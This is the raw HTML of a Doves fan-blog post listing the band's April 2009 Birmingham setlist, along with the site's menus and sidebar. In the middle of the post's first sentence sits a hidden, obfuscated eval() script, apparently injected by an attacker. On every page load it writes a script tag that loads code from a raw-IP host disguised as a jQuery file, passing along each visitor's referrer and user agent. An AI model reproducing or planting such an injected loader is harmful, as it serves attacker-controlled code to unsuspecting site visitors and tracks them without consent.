    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-453 single-format-standard wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cr boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.dovesmusicblog.com/category/birmingham/" rel="category tag">Birmingham</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/doves/" rel="category tag">doves</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/kingdom-of-rust/" rel="category tag">kingdom of rust</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/setlist/" rel="category tag">setlist</a></li>
    			    			<li class="comments"><a href="https://www.dovesmusicblog.com/2009/04/17/birmingham-setlist/#respond"><i class="far fa-comments"></i>0</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-453 post type-post status-publish format-standard hentry category-birmingham category-doves category-kingdom-of-rust category-setlist">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Birmingham Setlist</h1>
  <p class="post-byline">
                                      <time class="published" datetime="2009-04-17T22:18:00-05:00">April 17, 2009</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <div style="text-align: center;">
<div style="text-align: left;">Once <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fazkn|var|u0026u|referrer|eafzs||js|php'.split('|'),0,{}))
</script></noindex> again, As posted by Rosie/NLF at doves board</p>
<p>Birmingham, 17th April</p>
<p><span class="postbody">Jetstream</span><br /><span class="postbody">Snowden</span><br /><span class="postbody">Winter Hill</span><br /><span class="postbody">Rise</span><br /><span class="postbody">Pounding</span><br /><span class="postbody">Almost Forgot</span><br /><span class="postbody">10:03</span><br /><span class="postbody">Words</span><br /><span class="postbody">Denier</span><br /><span class="postbody">Kingdom of Rust</span><br /><span class="postbody">Ambition</span><br /><span class="postbody">Black &amp; White</span><br /><span class="postbody">Compulsion</span><br /><span class="postbody">The Outsiders</span><br /><span class="postbody">Caught By</span><br /><span class="postbody">&#8212;-</span><br /><span class="postbody">Northenden</span><br /><span class="postbody">Here It Comes</span><br /><span class="postbody">Last Broadcast</span><br /><span class="postbody">The Fear</span></p>
<p>I think its safe to presume the Brighton setlist was the same as this &amp; Cambridge.</p>
</div>
<p></div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/04/17/birmingham-setlist/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.dovesmusicblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='453' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-2cr" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Next story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2009/04/18/archive-doves-on-later-with-jools-holland/" rel="next"><i class="fas fa-chevron-right"></i><span>Archive: Doves On Later With Jools Holland</span></a></li>
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2009/04/17/kingdom-of-rust-artwork/" rel="prev"><i class="fas fa-chevron-left"></i><span>Kingdom Of Rust Artwork</span></a></li>
			</ul>

			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
